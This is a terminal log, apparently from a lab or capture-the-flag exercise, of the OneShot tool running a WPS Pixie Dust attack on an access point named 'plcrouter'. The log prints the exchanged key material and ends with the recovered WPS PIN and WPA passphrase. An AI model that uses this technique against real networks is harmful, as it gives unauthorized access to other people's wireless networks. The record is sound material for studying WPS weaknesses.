 root@attica04:/tmp# python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00 -K
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[P] E-Nonce: 1D3AF0078AC0AA7BEBA318E988691F73
[*] Sending WPS Message M2…
[P] PKR: 18057F231FE8CD0CEEAED2DAD84C9924E93FDEC86167C08E836FD92C55252636B3BF55
8A62200B02F4120004DA374460CD65633BFDA4840425B9AF6B9276E3775BE23247D0A49E0D0C957
[P] PKE: D10E95C416F2744C3C57C5B47ED6965255D39AE65F583413FB5C70F265E6B1A38083E9
B0609AB5BCFF27D395F0473AD567014DE8C99C2B0DFA2B3D0FCCA8661AB31BD147CC2EB0DDB66B4
[P] AuthKey: ACC09E35742E611C7270ADF0DFA09D8F3B4FCA21A35AFC6396D12C952B7EA106
[*] Received WPS Message M3
[P] E-Hash1: BC0004D8214B4BDC9522E8540BC0590846EE33CF4C71E3C2DA52A6E1F91F2F61
[P] E-Hash2: F7EACFC7A24B77D5139F354968D1D7C0213215184F781BBA183573744DF488BF
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica04:/tmp#